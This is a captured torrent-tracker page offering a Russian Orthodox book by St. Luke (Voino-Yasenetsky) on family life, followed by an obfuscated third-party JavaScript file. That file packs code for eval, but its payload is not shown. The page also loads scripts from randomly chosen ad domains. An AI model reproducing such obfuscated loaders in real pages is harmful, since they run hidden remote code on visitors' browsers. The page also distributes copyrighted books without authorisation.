

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alt.rutor.is/torrent/988380/svjatitel-luka-vojno-jaseneckij-o-seme-i-vospitanii-detej-2010-pdf-fb2-epub-mobi-txt
body_size: 7119
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Святитель Лука (Войно-Ясенецкий) - О семье и воспитании детей (2010) PDF, FB2, EPUB, MOBI, TXT</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Святитель Лука (Войно-Ясенецкий) - О семье и воспитании детей (2010) PDF, FB2, EPUB, MOBI, TXT</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:abef270743d2e790c7b9913df4fdd291409e3792&amp;dn=rutor.info_%D0%A1%D0%B2%D1%8F%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%9B%D1%83%D0%BA%D0%B0+%28%D0%92%D0%BE%D0%B9%D0%BD%D0%BE-%D0%AF%D1%81%D0%B5%D0%BD%D0%B5%D1%86%D0%BA%D0%B8%D0%B9%29+-+%D0%9E+%D1%81%D0%B5%D0%BC%D1%8C%D0%B5+%D0%B8+%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9+%282010%29+PDF%2C+FB2%2C+EPUB%2C+MOBI%2C+TXT&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=988380"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/988380"><img src="//cdnbunny.org/t/down.png"> Скачать Svjatitel_Luka_Vojno-JAseneckij_-_O_seme_i_vosp.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="https://i123.fastpic.org/big/2024/0610/7f/54aa5f4157635781c3d7e6640af0557f.jpg" /><br />
<br />
<b>Название: </b>О семье и воспитании детей<br />
<b>Автор: </b>Святитель Лука (Войно-Ясенецкий)<br />
<b>Год: </b>2010<br />
<b>Жанр: </b> <a href="/tag/11/Православие" target="_blank">Православие</a><br />
<br />
<b>Формат: </b>PDF, FB2, EPUB, MOBI, TXT<br />
<br />
<b>Описание: </b><br />
Вопросы семейных отношений и воспитания детей едва ли не самые важные в жизни современного общества. Что такое брак? Какие обязанности в семье должны быть у мужа и жены? Какой пример родителям нужно подавать детям и как привить своим чадам любовь к чистоте, святости и благочестию?<br />
<br />
Слова архиепископа Луки (в миру Валентин Феликсович Войно-Ясенецкий, 1877–1961) обращены ко всем: и к тем, кто только еще собирается встать на путь семейной жизни, и к тем, кто стремится соделать свою семью домашней церковью.<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Примеры страниц:</div><div class="hidebody"></div><textarea class="hidearea"><br />
<a href="https://i123.fastpic.org/big/2024/0610/c4/39a3eef470b83a94689e2eed07c077c4.jpg" target="_blank"><img src="https://i123.fastpic.org/big/2024/0610/fb/5ee442dfe4d59c45f52fc0dfa2ccddfb.jpg" /></a>  <a href="https://i123.fastpic.org/big/2024/0610/2a/85a3c1c43c6cba8520f38dd92dcc222a.jpg" target="_blank"><img src="https://i123.fastpic.org/big/2024/0610/f6/14a9778e2ae2890c30c02e79e8e6fef6.jpg" /></a>  <br />
</textarea></div></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1712239/0" target="_blank">Eugene3</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/knigi" target="_blank">Книги</a></td></tr>
<tr><td class="header">Раздают</td><td>1</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>23-01-2026 18:19:13 (6 минут назад)</td></tr>
<tr><td class="header">Добавлен</td><td>10-06-2024 17:50:30  (20 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>2.18&nbsp;MB  (2284182 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 988380);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>08&nbsp;Апр&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/978683"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f3723ce341156817e82138fcded59ea772fa8569&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/978683/o-vere-hriste-i-nauke-mysli-i-slova-svt-luki-vojno-jaseneckogo-2014-pdf-fb2-epub-mobi-txt">О Вере, Христе и науке. Мысли и слова свт. Луки Войно-Ясенецкого (2014) PDF, FB2, EPUB, MOBI, TXT </a></td> 
<td align="right">9.19&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Янв&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/964337"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:14f4c8752f30cff65fccae9884337a564b7ebddd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/964337/svjatitel-luka-vojno-jaseneckij-2014-pdf-fb2-epub-mobi-txt">Святитель Лука (Войно-Ясенецкий) (2014) PDF, FB2, EPUB, MOBI, TXT </a></td> 
<td align="right">5.26&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>31&nbsp;Дек&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/962010"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1c9cf120bb1754a076a3995bcc5b93deb3460766&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/962010/svjatitel-luka-vojno-jaseneckij-tolkovanie-na-molitvu-svjatogo-efrema-sirina-2010-pdf-fb2-epub-mobi-txt">Святитель Лука (Войно-Ясенецкий) - Толкование на молитву святого Ефрема Сирина (2010) PDF, FB2, EPUB, MOBI, TXT </a></td> 
<td align="right">2.08&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>22&nbsp;Авг&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/939317"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2a381ee8c10ff0c517edeb6bb2ada9e2cb7ae100&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/939317/svjatitel-luka-vojno-jaseneckij-ja-poljubil-stradanie-tak-udivitelno-ochiwajuwee-dushu-2015-pdf-fb2-epub-mobi">Святитель Лука (Войно-Ясенецкий) - Я полюбил страдание, так удивительно очищающее душу (2015) PDF, FB2, EPUB, MOBI </a></td> 
<td align="right">3.45&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Июн&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/930075"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:694d10661351a40f03e1fc45215388b81f842804&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/930075/zadachi-nashej-zhizni-po-tvorenijam-svjatitelja-luki-vojno-jaseneckogo-2019-pdf-fb2-epub-mobi">Задачи нашей жизни. По творениям святителя Луки (Войно-Ясенецкого) (2019) PDF, FB2, EPUB, MOBI </a></td> 
<td align="right">4.41&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Апр&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/918697"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ac90a50df258d73508d4c1ed09e083d885fc2730&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/918697/svjatitel-luka-vojno-jaseneckij-duh-dusha-i-telo-2018-pdf-fb2-epub-mobi">Святитель Лука (Войно-Ясенецкий) - Дух, душа и тело (2018) PDF, FB2, EPUB, MOBI </a></td> 
<td align="right">4.71&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Фев&nbsp;23</td><td ><a class="downgif" href="//d.rutor.info/download/909652"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c3f3c6b2b6a2532da356b3a818b9a58565b5e0c2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/909652/svjatitel-luka-vojno-jaseneckij-izbrannye-tvorenija-2010-fb2-epub-txt-mobi">Святитель Лука (Войно-Ясенецкий) - Избранные творения (2010) FB2, EPUB, TXT, MOBI </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">8.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/11/0/0/Войно-Ясенецкий" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/988380.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (6)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=988380">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(988380);">Промодерировать раздачу</span> | <span onclick="confirm_delete(988380);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/988380">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1933
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"LGAjnYSsH",38,3,19))